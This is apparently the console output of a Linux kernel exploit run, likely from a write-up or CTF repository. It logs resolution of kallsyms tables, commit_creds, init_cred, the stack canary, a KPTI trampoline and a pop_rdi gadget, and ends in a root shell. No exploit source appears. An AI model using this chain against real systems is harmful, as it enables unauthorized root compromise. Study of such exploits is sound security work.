 / $ ./exploit
[?] [resolve_kallsyms_token_table] div_by_0_handler: 0xffffffffaaa01090
[?] [resolve_kallsyms_token_table] entry_text_base: 0xffffffffaaa01000
[?] [resolve_kallsyms_token_table] kallsyms_token_table: 0xffffffffaaf88650
[?] [resolve_kallsyms_token_index] seqs_to_find: 0000 0003 0006 0009 000d 0013 0016 001b 0020 0024
[?] [resolve_kallsyms_token_index] kallsyms_token_index: 0xffffffffaaf889d0
[?] [resolve_kallsyms_markers] kallsyms_markers: 0xffffffffaaf87c28
[?] [resolve_kallsyms_names] kallsyms_markers_end: 0xffffffffaaf88648
[?] [resolve_kallsyms_names] kallsyms_markers_last_entry: 0x22f4e3
[?] [resolve_kallsyms_names] kallsyms_names ≈ 0xffffffffaad58745
[?] [resolve_kallsyms_names] kallsyms_names: 0xffffffffaad582e0
[?] [resolve_kallsyms_num_syms] kallsyms_num_syms: 0x2885f
[?] [resolve_kallsyms_offsets] kallsyms_offsets: 0xffffffffaaf88bd0
[?] [resolve_kallsyms_relative_base] kallsyms_relative_base_ptr: 0xffffffffab02ad50
[?] [resolve_kallsyms_relative_base] kallsyms_relative_base: 0xffffffffa9a00000
[+] commit_creds: 0xffffffffa9ab76a0
[+] init_cred: 0xffffffffab452fc0
[?] [resolve_canary] pcpu_base_addr: 0xffffffffab1c2158
[?] [resolve_canary] kernel_gs: 0xffff9277a3a00000
[?] [resolve_canary] canary: 0xcf7403e8b8cdbb00
[+] canary: 0xcf7403e8b8cdbb00
[?] [resolve_kpti_trampoline] swapgs_restore_regs_and_return_to_usermode: 0xffffffffaaa016b0
[?] [resolve_kpti_trampoline] kpti_trampoline: 0xffffffffaaa016e1
[+] kpti_trampoline: 0xffffffffaaa016e1
[?] [resolve_pop_rdi] _text: 0xffffffffa9a00000
[?] [resolve_pop_rdi] _etext: 0xffffffffaac00000
[?] [resolve_pop_rdi] pop_rdi: 0xffffffffa9a027dd
[+] pop_rdi: 0xffffffffa9a027dd
/ # id
uid=0(root) gid=0(root)